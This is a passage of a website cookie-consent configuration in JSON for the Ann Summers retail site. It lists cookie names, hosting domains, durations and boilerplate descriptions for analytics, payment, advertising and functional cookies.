purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiesp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"calendly.com","DisplayName":"calendly.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b9ca4662-2b53-4884-bbb2-106298cd283a","Name":"__cf_bm","Host":"calendly.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948f02-f8b2-71f0-995f-5dea5442e031","Name":"datadome","Host":"taboola.com","IsSession":false,"Length":"364","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"Cookiedatadome","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"report.annsummers.gbqofs.io","DisplayName":"report.annsummers.gbqofs.io","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"094dfb03-b2cb-486e-b8db-8e16aaf180f8","Name":"AWSALBCORS","Host":"report.annsummers.gbqofs.io","IsSession":false,"Length":"6","description":"This cookie is managed by AWS and is used for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALBCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"challenges.cloudflare.com","DisplayName":"challenges.cloudflare.com","HostId":"H50","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8e454564-2219-466b-aaff-63b09f594d3c","Name":"cf_chl_prog","Host":"challenges.cloudflare.com","IsSession":false,"Length":"0","description":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","thirdPartyDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95f82753-8377-47c4-ae9a-39b64990662a","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1094","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1b007f33-e995-4fa8-95bb-50d52dc6e371","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5d6309-f213-4cbd-8726-6b100f2767b5","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1094","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiets","DurationType":1,"category":null,"isThirdParty":false},{"id":"b843f138-5d53-410d-aacc-ba9dd7afa2f7","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiex-pp-s","DurationType":1,"category":null,"isThirdParty":false},{"id":"c28f0873-c28a-4701-83c5-e6419c5a8dab","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.paperturn.com","DisplayName":"www.paperturn.com","HostId":"H38","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fba-f472-7be4-bf49-338348397278","Name":"visitor_country_id","Host":"www.paperturn.com","IsSession":false,"Length":"13","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"87fc8bb5-0668-4143-be03-d00d689e8e15","Name":"PHPSESSID","Host":"www.paperturn.com","IsSession":true,"Length":"0","description":"PHP session cookie associated with embedded content from this domain.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiePHPSESSID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"41dbd344-3a96-4de9-8b7d-37c4259f5099","Name":"cf_clearance","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"f410ec64-2c01-437a-836d-b08c3596b072","Name":"__cflb","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This cookie is used by Cloudfare for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cflb","DurationType":1,"category":null,"isThirdParty":false},{"id":"c5799080-cd53-4cd8-aa8b-bf10a761a571","Name":"responder-5H1M-1FL","Host":"r1.dotdigital-pages.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"49121f64-43cf-4732-9b1d-78838b5e3462","Name":"respondentid5H1M-1FLcount","Host":"r1.dotdigital-pages.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"345d0006-2457-4b28-9749-1691179270bc","Name":"respondentid5H1M-1FL","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dfea1a87-4cd9-45d5-a45e-a22ee830ad0f","Name":"Survey-Started-68a3ea390e22a644457x7afa9e17281ff387","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","thirdPartyDescription":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","patternKey":"Survey-Started-","thirdPartyKey":"Pattern|Survey-Started-","firstPartyKey":"Pattern|Survey-Started-","DurationType":1,"category":null,"isThirdParty":false},{"id":"370d8deb-1b16-4a93-9e94-a7af8237bfdb","Name":"LP-928F51DD791D40E65H1M1199878FDE301902","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3dbbe4b3-e392-4067-a9de-524e75019476","Name":"__cf_bm","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1-t.trackedlink.net","DisplayName":"r1-t.trackedlink.net","HostId":"H62","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e4461590-6b3b-4c16-873f-afb94aa8dd2b","Name":"__cf_bm","Host":"r1-t.trackedlink.net","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"fonts.net","DisplayName":"fonts.net","HostId":"H42","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ff7be754-e04f-4c3f-9d2e-5cd1f48639b2","Name":"__cf_bm","Host":"fonts.net","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"static-eu.payments-amazon.com","DisplayName":"static-eu.payments-amazon.com","HostId":"H43","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e67c47af-0ca6-4931-947f-ba0608304901","Name":"apay-session-set","Host":"static-eu.payments-amazon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5ED1E952-32C4-4B56-9E9C-F999EF55BB8A","CustomGroupId":"C0001","GroupId":"45d56ef2-179f-4287-a2d4-193349955811","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupDescriptionOTT":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"4c9af033-9ee8-4776-948e-baf6ac9c13dc","Name":"weird_get_top_level_domain","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This cookie appears to be set by some Javascript code designed to work out what the domain of the site is. Its exact usage and purpose is unclear.weird_get_top_level_domain","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"ee4705ac-f3b3-483e-9716-1d22e2b97838","Name":"__cq_dnt","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"95529f1b-71da-4a0f-84f3-587e4957bf2f","Name":"_dy_c_att_exps","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7cc3-bc61-bba96865ec29","Name":"__dcact","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"14fab7a7-8086-4cab-a442-fbffded3885b","Name":"_dy_lu_ses","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ece383ef-e6fa-4243-900e-1f4d09837c08","Name":"_pin_unauth","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"b1588c17-2e8b-438f-a018-5cead421a296","Name":"__zlcmid","Host":"annsummers.com","IsSession":false,"Length":"364","description":"Live chat widget sets the cookies to store the Zopim Live Chat ID used to identify a device across visits.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__zlcmid","DurationType":1,"category":null,"isThirdParty":false},{"id":"9f345c92-d662-4dc2-a87f-db53e3e21dd3","Name":"_sp_xxxxxxxxxx","Host":"careers.annsummers.com","IsSession":false,"Length":"729","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"cc11ac28-ac60-45ea-8f19-dbb6241929d8","Name":"_tfcUserCookie","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"84743521-ee3a-4e93-a652-c776e39f5b64","Name":"_dyjsession","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-75f1-900d-1fe0cb7e91b3","Name":"_dy_soct","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name _dy_soct is used to control the frequency of periodically-activated campaigns to prevent them from being disabled or executed upon every page load.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_soct","DurationType":1,"category":null,"isThirdParty":false},{"id":"363d157c-a772-4168-9794-5120fa1f1862","Name":"_dy_df_geo","Host":"annsummers.com","IsSession":false,"Length":"29","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"b031a645-a8a2-42ed-8fdb-37930d568ca9","Name":"_dy_ses_load_seq","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ad7f1a9-f961-4a34-94b8-47d9b409ab29","Name":"tfc-s","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f80b4830-dbbe-4b38-9412-476cda398e25","Name":"_dyid","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"d31100f7-1733-46ee-8a4a-478f75938767","Name":"_dycnst","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f2c1e07b-f63f-4ccc-a443-4aad60fa40b6","Name":"__apex_test__","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f7e83b8-0161-4f0d-875f-53e43e844294","Name":"smct_dyn_BasketCount","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"acb68e94-4985-4cb0-b3b4-550f8b59cde6","Name":"cf_clearance","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"cc6d5511-c746-481a-9fe2-5cdf4fbde91a","Name":"GlobalE_Full_Redirect","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff54-71d6-8f10-6133574ac626","Name":"_dycst","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie _dycst is used to provide enhanced functionality on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycst","DurationType":1,"category":null,"isThirdParty":false},{"id":"95920886-7de7-440e-9782-7ff5bf6609e3","Name":"cookies.js","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie determines whether to show the end user the cookie policy modal.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecookies.js","DurationType":1,"category":null,"isThirdParty":false},{"id":"921a35ae-fc17-423e-9635-8309359d6e35","Name":"_dy_geo","Host":"annsummers.com","IsSession":false,"Length":"29","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"3cb917b6-e582-407c-913c-9aaf654016cd","Name":"_dy_csc_ses","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"c21561f6-d840-4be0-8336-a792aba4659b","Name":"_dyid_server","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"26a35cb7-fd59-48ef-aa88-b2b1eb6ce3c0","Name":"GlobalE_Data","Host":"annsummers.com","IsSession":false,"Length":"6","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7d13-bc66-ba72745b71e1","Name":"__dc_env","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"22db27ca-5ea4-40c9-bfbb-bb55f0964ce2","Name":"_dyfs","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ee9e604e-9b34-44bc-884a-bd1f46e871e6","Name":"tfc-l","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"6105255b-1311-40bc-a1c8-cb545dec932c","Name":"_dy_c_exps","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"addbe935-86bd-40aa-a1d8-cb91568a3695","Name":"__atuvs","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with the AddThis social sharing widget which is commonly embedded in websites to enable visitors to share content with a range of networking and sharing platforms.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__atuvs","DurationType":1,"category":null,"isThirdParty":false},{"id":"94c86901-b061-4775-8094-d55fe6b4ee37","Name":"tfcUserVisit","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"61f6b000-f2f4-41b9-be08-eff3a5e71176","Name":"_zendesk_shared_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie holds session information for sharing across Zendesk applications.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_shared_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"8263a5df-14f9-4a0b-9986-f6faa119b27d","Name":"__stripe_sid","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stripe is used to making credit card payments. Stripe uses a cookie to remember who you are and to enable the website to process payments without storing any credit card information on its own servers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__stripe_sid","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ac2c4a5-ce37-46af-bb27-fcbf1d1f04ae","Name":"_dy_toffset","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"myunidays.com","DisplayName":"myunidays.com","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1f113e4e-dcd9-4e38-82bd-ae16c45f9c81","Name":"Popup","Host":"myunidays.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"08e328be-3fdc-4b43-ae73-eaacefdbce8e","Name":"temp","Host":"myunidays.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"partners.vouchercodes-connect.co.uk","DisplayName":"partners.vouchercodes-connect.co.uk","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"719a4da2-be6e-429a-b6af-c1eb398346bb","Name":"errorMessage","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"721dce1d-a71e-4b52-b6b5-110bc0d98a31","Name":"successMessage","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"m.stripe.com","DisplayName":"m.stripe.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"97fe2451-6344-4c56-b6e6-ff84e027fa55","Name":"m","Host":"m.stripe.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019049f5-4b77-709e-9b85-fcb6d8d43a01","Name":"_cfuvid","Host":"vimeo.com","IsSession":true,"Length":"0","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.soreto.com","DisplayName":"api.soreto.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2022cddd-4d69-4c55-826d-172a540da8c2","Name":"soreto_session","Host":"api.soreto.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.youthdiscount.com","DisplayName":"www.youthdiscount.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5ed49a9a-86c2-45aa-b136-e18735bb9fd5","Name":"_youthdiscount_session","Host":"www.youthdiscount.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"amazon.com","DisplayName":"amazon.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f460dfcf-f1ec-4d94-a4b1-cf0366a914e2","Name":"session-id-time","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"fea8fe67-16cb-43c1-9043-888855761cf5","Name":"session-id","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Cookiesession-id,Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"2a9df694-b481-48bf-abfe-bbf59a91a947","Name":"session-id-apay","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false},{"id":"ec3a0f6b-1edd-4abb-979a-d6629351fefe","Name":"ubid-main","Host":"amazon.com","IsSession":false,"Length":"364","description":"This domain is owned by Amazon. The main business activity is: Online Retail","thirdPartyDescription":"This domain is owned by Amazon. The main business activity is: Online Retail","patternKey":null,"thirdPartyKey":"Cookie|amazon.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e2656692-5ec9-4054-ac2d-f1fe9236d9fe","Name":"session-token","Host":"amazon.com","IsSession":false,"Length":"364","description":"Identifies the current session, the user and their shopping cart.","thirdPartyDescription":"Identifies the current session, the user and their shopping cart.","patternKey":"session-","thirdPartyKey":"Pattern|session-","firstPartyKey":"Pattern|session-","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dynamicyield.com","DisplayName":"dynamicyield.com","HostId":"H79","Description":"","PrivacyPolicy":"","Cookies":[{"id":"698b3124-197e-4826-84f8-bbd008cc01aa","Name":"DYID","Host":"dynamicyield.com","IsSession":false,"Length":"364","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f41cf1-3d91-4bdd-8bb4-e4964f1b6bcc","Name":"DYSES","Host":"dynamicyield.com","IsSession":true,"Length":"0","description":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","thirdPartyDescription":"Dynamic Yield is a provider of automated real-time personalization and optimization solutions, which are often used to tailor marketing and advertising content to users.","patternKey":null,"thirdPartyKey":"Cookie|dynamicyield.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"salesiq.zoho.com","DisplayName":"salesiq.zoho.com","HostId":"H48","Description":"","PrivacyPolicy":"","Cookies":[{"id":"330dff2e-84b7-4148-84ba-a7b8de20f207","Name":"LS_CSRF_TOKEN","Host":"salesiq.zoho.com","IsSession":true,"Length":"0","description":"This cookie is used by Cloudflare to identify trusted web traffic.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieLS_CSRF_TOKEN","DurationType":1,"category":null,"isThirdParty":false},{"id":"01440ea3-2db0-4eeb-a7c7-9cb01bb73e2a","Name":"uesign","Host":"salesiq.zoho.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"09df7c2f-5aad-4ed3-8093-1b38073ca4cc","Name":"663a60c55d","Host":"salesiq.zoho.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-7c16-938b-551bfb59c446","Name":"receive-cookie-deprecation","Host":"taboola.com","IsSession":false,"Length":"364","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with 